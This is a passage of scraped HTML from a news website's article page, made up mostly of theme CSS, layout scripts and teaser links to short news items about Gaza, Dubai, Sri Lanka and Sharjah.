                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/israel-damages-a-building-of-education-organisations-in-gaza/" rel="bookmark" title="Israel damages a building of education organisations in Gaza" data-wpel-link="internal">Israel damages a building of education organisations in Gaza</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T09:23:50+00:00" >October 11, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/israel-damages-a-building-of-education-organisations-in-gaza/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In a recent attack on Gaza Strip, Israel destroyed Al Fakhoora&#039;s House in the Southern part of Al Rimal, Gaza. The attack was part...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/israel-damages-a-building-of-education-organisations-in-gaza/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-set-to-launch-worlds-fastest-roller-coaster-with-679-metre-track/" rel="bookmark" class="td-image-wrap " title="Dubai set to launch world&#8217;s fastest roller coaster with 679-metre track" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/10/roller-coaster.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-set-to-launch-worlds-fastest-roller-coaster-with-679-metre-track/" rel="bookmark" title="Dubai set to launch world&#8217;s fastest roller coaster with 679-metre track" data-wpel-link="internal">Dubai set to launch world&#8217;s fastest roller coaster with 679-metre track</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T08:36:21+00:00" >October 27, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-set-to-launch-worlds-fastest-roller-coaster-with-679-metre-track/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai's Storm Coaster is now officially the fastest of its kind in the world.
</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-set-to-launch-worlds-fastest-roller-coaster-with-679-metre-track/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/india-continues-to-provide-aid-to-heavily-indebted-sri-lanka/" rel="bookmark" class="td-image-wrap " title="India continues to provide aid to heavily indebted Sri Lanka" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/03/5a11cf34251744cc40cc58d5f9333e4c.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/india-continues-to-provide-aid-to-heavily-indebted-sri-lanka/" rel="bookmark" title="India continues to provide aid to heavily indebted Sri Lanka" data-wpel-link="internal">India continues to provide aid to heavily indebted Sri Lanka</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/asia/" class="td-post-category" data-wpel-link="internal">Asia</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-17T17:48:20+00:00" >March 17, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/india-continues-to-provide-aid-to-heavily-indebted-sri-lanka/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">New Delhi, India: India has consistently stepped up to assist debt-ridden Sri Lanka as part of its "Neighborhood First" policy, according to the Indian High Commission in Colombo. In this most recent instance, New Delhi distributed the ration in Kalmunai.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/india-continues-to-provide-aid-to-heavily-indebted-sri-lanka/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_692 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_692" >
<style>
.td-theme-wrap .tdi_75_692 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_692 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_692 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_692 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_692 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_692 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_692 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_692 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_692 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_692 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_692 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_692 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_692 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_692 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_692 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_692 .td-read-more a,
            .td-theme-wrap .tdi_75_692 .td-weather-information:before,
            .td-theme-wrap .tdi_75_692 .td-weather-week:before,
            .td-theme-wrap .tdi_75_692 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_692 .td-post-category,
            .td-theme-wrap .tdi_75_692 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_692{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_692{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_692 .td-block-title a,
				.tdi_75_692 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_692 .td-block-title{
					text-align: left;
				}.tdi_75_692.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_692.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_692.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_692.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_692.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_692.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_692 .td-block-title a,
				.tdi_75_692 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_996 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_996" >
<style>

/* inline tdc_css att */

.tdi_76_996{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_996 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_996 .td-image-container{
                	display: none;
                }.tdi_76_996 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_996 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_996 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_996 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_996 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_996 .td-post-vid-time{
					display: block;
				}.tdi_76_996 .td-post-category{
					display: none;
				}.tdi_76_996 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_996 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_996 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_996 .td-read-more{
					display: none;
				}.tdi_76_996 .td-author-date{
					display: none;
				}.tdi_76_996 .td-post-author-name{
					display: none;
				}.tdi_76_996 .td-post-date,
				.tdi_76_996 .td-post-author-name span{
					display: none;
				}.tdi_76_996 .entry-review-stars{
					display: none;
				}.tdi_76_996 .td-icon-star,
                .tdi_76_996 .td-icon-star-empty,
                .tdi_76_996 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_996 .td-module-comments{
					display: none;
				}.tdi_76_996 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_996 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_996 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_996 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_996 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_996 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_996 .td-image-container{
					display: none;
				}.tdi_76_996 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_996 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_996 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_996 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_996 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_996 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_996 .td-image-container{
					display: none;
				}.tdi_76_996 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_996 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_996 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_996 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_996 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_996 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_996 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_996 .td-image-container{
					display: none;
				}.tdi_76_996 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_996 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_996 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_996 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_996 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_996 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_996 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_996 = new tdBlock();
block_tdi_76_996.id = "tdi_76_996";
block_tdi_76_996.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_996","tdc_css_class":"tdi_76_996","tdc_css_class_style":"tdi_76_996_rand_style"}';
block_tdi_76_996.td_column_number = "1";
block_tdi_76_996.block_type = "td_flex_block_1";
block_tdi_76_996.post_count = "3";
block_tdi_76_996.found_posts = "2973";
block_tdi_76_996.header_color = "";
block_tdi_76_996.ajax_pagination_infinite_stop = "";
block_tdi_76_996.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_996);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_996 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/new-ai-technology-to-be-used-for-detecting-potholes-and-other-road-defects-in-dubai/" rel="bookmark" class="td-image-wrap " title="New AI technology to be used for detecting potholes and other road defects in Dubai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/06/Dubai-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/new-ai-technology-to-be-used-for-detecting-potholes-and-other-road-defects-in-dubai/" rel="bookmark" title="New AI technology to be used for detecting potholes and other road defects in Dubai" data-wpel-link="internal">New AI technology to be used for detecting potholes and other road defects in Dubai</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-10T11:54:34+00:00" >June 10, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/new-ai-technology-to-be-used-for-detecting-potholes-and-other-road-defects-in-dubai/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai, famously known for Palm Island, named itself one of the most technologically advanced cities in the world.  </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/new-ai-technology-to-be-used-for-detecting-potholes-and-other-road-defects-in-dubai/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/four-rescued-after-vehicle-overturns-in-sharjahs-wadi-qarha/" rel="bookmark" class="td-image-wrap " title="Four Rescued After Vehicle Overturns in Sharjah&#8217;s Wadi Qarha" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/11/download-43-696x425.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/four-rescued-after-vehicle-overturns-in-sharjahs-wadi-qarha/" rel="bookmark" title="Four Rescued After Vehicle Overturns in Sharjah&#8217;s Wadi Qarha" data-wpel-link="internal">Four Rescued After Vehicle Overturns in Sharjah&#8217;s Wadi Qarha</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-16T08:46:36+00:00" >November 16, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/four-rescued-after-vehicle-overturns-in-sharjahs-wadi-qarha/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Four citizens were rescued by Sharjah Police on Saturday following a dramatic vehicle rollover in the sandy terrain of Wadi Qarha, located in Al Bataeh, Sharjah. Upon receiving the emergency call, Sharjah Police immediately coordinated with the National Guard’s rescue units to respond to the accident</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/four-rescued-after-vehicle-overturns-in-sharjahs-wadi-qarha/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/hels-on-wheels-explores-saudis-border-on-her-277th-cycling-day/" rel="bookmark" class="td-image-wrap " title="Hels on Wheels explores Saudi&#8217;s border on her 277th cycling day" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/12/319891349_5705731726178245_2794181308994282169_n-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/hels-on-wheels-explores-saudis-border-on-her-277th-cycling-day/" rel="bookmark" title="Hels on Wheels explores Saudi&#8217;s border on her 277th cycling day" data-wpel-link="internal">Hels on Wheels explores Saudi&#8217;s border on her 277th cycling day</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/featured/" class="td-post-category" data-wpel-link="internal">Featured</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-19T07:28:36+00:00" >December 19, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/hels-on-wheels-explores-saudis-border-on-her-277th-cycling-day/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Daily vlogger and blogger, popularly known as 'Hels on Wheels' across social media platforms, is a full-time Global Hobo cyclist who travels the world on her cycle and shares her experience through photos and youtube vlogs.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/hels-on-wheels-explores-saudis-border-on-her-277th-cycling-day/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-03-15T12:13:56+00:00"><meta itemprop="dateModified" content="2022-03-15T12:13:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="393"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_877" class="tdc-zone"><div class="tdc_zone tdi_78_706  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_706{
                    min-height: 0;
                }
</style><div id="tdi_79_778" class="tdc-row stretch_row"><div class="vc_row tdi_80_e0e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_e0e{
                    min-height: 0;
                }.tdi_80_e0e,
				.tdi_80_e0e .tdc-columns{
				    display: block;
				}.tdi_80_e0e .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_e0e{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_e0e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_778_rand_style td-element-style" ><style>
.tdi_79_778_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_998  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_998{
                    vertical-align: baseline;
                }.tdi_82_998 .wpb_wrapper,
				.tdi_82_998 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_998 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_998 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_8ee" class="tdc-row stretch_row"><div class="vc_row tdi_84_e77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_e77{
                    min-height: 0;
                }.tdi_84_e77,
				.tdi_84_e77 .tdc-columns{
				    display: block;
				}.tdi_84_e77 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_e77.tdc-row-content-vert-center,
                    .tdi_84_e77.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_e77.tdc-row-content-vert-bottom,
                    .tdi_84_e77.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_e77.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
